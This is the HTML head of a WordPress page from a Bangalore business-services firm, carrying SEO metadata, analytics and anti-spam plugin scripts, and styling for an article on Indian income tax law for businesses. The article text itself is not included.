

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/
body_size: 52194
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://wynswell.com/xmlrpc.php">
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"d8cae41926","_rest_nonce":"9c0a69d7c9","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/wynswell.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"wynswell.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"d8cae41926","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/wynswell.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/19c7250f42ce96171b8d051d07e49f96.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"1f13f3999cbb13d26631ee88d2d65b5e7cae4ffec718777686d561587b92e490","emailEncoderPassKey":"c964f711a9e485200c45b7654d89d659","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Income Tax Laws in India and its Applicability to business in India &ndash; Wynswell</title>
<meta name="description" content="The Income Tax Act, 1961 is the primary legislation governing income tax in India. It outlines the tax liabilities, deductions, exemptions, and compliance"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Income Tax Laws in India and its Applicability to business in India &ndash; Wynswell" />
<meta property="og:description" content="The Income Tax Act, 1961 is the primary legislation governing income tax in India. It outlines the tax liabilities, deductions, exemptions, and compliance" />
<meta property="og:url" content="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/" />
<meta property="og:site_name" content="Wynswell" />
<meta property="article:publisher" content="https://www.facebook.com/wynswell/" />
<meta property="article:tag" content="Income Tax for business" />
<meta property="article:tag" content="Income Tax law for business" />
<meta property="article:tag" content="Income Tax Rules for Business" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2024-08-02T02:47:26+05:30" />
<meta property="article:published_time" content="2024-08-02T02:21:09+05:30" />
<meta property="article:modified_time" content="2024-08-02T02:47:26+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Income Tax Laws in India and its Applicability to business in India &ndash; Wynswell" />
<meta name="twitter:description" content="The Income Tax Act, 1961 is the primary legislation governing income tax in India. It outlines the tax liabilities, deductions, exemptions, and compliance" />
<meta name="twitter:site" content="@wynswell" />
<meta name="twitter:creator" content="@wynswell" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="WynSwell Developer (Team C)" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://wynswell.com/#place","address":{"@type":"PostalAddress","addressLocality":"Bangalore","addressRegion":"Karnataka","postalCode":"560001","addressCountry":"IN"}},{"@type":["ProfessionalService","Organization"],"@id":"https://wynswell.com/#organization","name":"WynSwell Global Business Services (P) Ltd","url":"https://wynswell.com","sameAs":["https://www.facebook.com/wynswell/","https://twitter.com/wynswell","https://www.instagram.com/wynswell/?hl=en","https://www.linkedin.com/company/wynswell"],"email":"wynswell@gmail.com","address":{"@type":"PostalAddress","addressLocality":"Bangalore","addressRegion":"Karnataka","postalCode":"560001","addressCountry":"IN"},"logo":{"@type":"ImageObject","@id":"https://wynswell.com/#logo","url":"https://wynswell.com/wp-content/uploads/2022/09/wynswell_logo-removebg-preview-e1662799834896.png","contentUrl":"https://wynswell.com/wp-content/uploads/2022/09/wynswell_logo-removebg-preview-e1662799834896.png","caption":"Wynswell","inLanguage":"en-US","width":"150","height":"188"},"priceRange":"$$$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://wynswell.com/#place"},"image":{"@id":"https://wynswell.com/#logo"},"telephone":"+919871782018"},{"@type":"WebSite","@id":"https://wynswell.com/#website","url":"https://wynswell.com","name":"Wynswell","publisher":{"@id":"https://wynswell.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/#webpage","url":"https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/","name":"Income Tax Laws in India and its Applicability to business in India &ndash; Wynswell","datePublished":"2024-08-02T02:21:09+05:30","dateModified":"2024-08-02T02:47:26+05:30","isPartOf":{"@id":"https://wynswell.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://wynswell.com/author/kapilwyswell/","name":"WynSwell Developer (Team C)","url":"https://wynswell.com/author/kapilwyswell/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/15b48033688253f76544a9efc5dab3a30555fc32b54b486866100ca177808342?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/15b48033688253f76544a9efc5dab3a30555fc32b54b486866100ca177808342?s=96&amp;d=mm&amp;r=g","caption":"WynSwell Developer (Team C)","inLanguage":"en-US"},"sameAs":["https://wynswell.com"],"worksFor":{"@id":"https://wynswell.com/#organization"}},{"@type":"NewsArticle","headline":"Income Tax Laws in India and its Applicability to business in India &ndash; Wynswell","keywords":"Income Tax","datePublished":"2024-08-02T02:21:09+05:30","dateModified":"2024-08-02T02:47:26+05:30","articleSection":"Uncategorized","author":{"@id":"https://wynswell.com/author/kapilwyswell/","name":"WynSwell Developer (Team C)"},"publisher":{"@id":"https://wynswell.com/#organization"},"description":"The Income Tax Act, 1961 is the primary legislation governing income tax in India. It outlines the tax liabilities, deductions, exemptions, and compliance","copyrightYear":"2024","copyrightHolder":{"@id":"https://wynswell.com/#organization"},"name":"Income Tax Laws in India and its Applicability to business in India &ndash; Wynswell","@id":"https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/#richSnippet","isPartOf":{"@id":"https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Wynswell &raquo; Feed" href="https://wynswell.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wynswell &raquo; Comments Feed" href="https://wynswell.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wynswell.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwynswell.com%2Fincome-tax-laws-in-india-and-its-applicability-to-business-in-india%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wynswell.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwynswell.com%2Fincome-tax-laws-in-india-and-its-applicability-to-business-in-india%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KRF1J9L2FM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/wynswell.com\/income-tax-laws-in-india-and-its-applicability-to-business-in-india\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KRF1J9L2FM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KRF1J9L2FM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://wynswell.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wynswell.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//wynswell.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://wynswell.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766147521' type='text/css' media='all' />
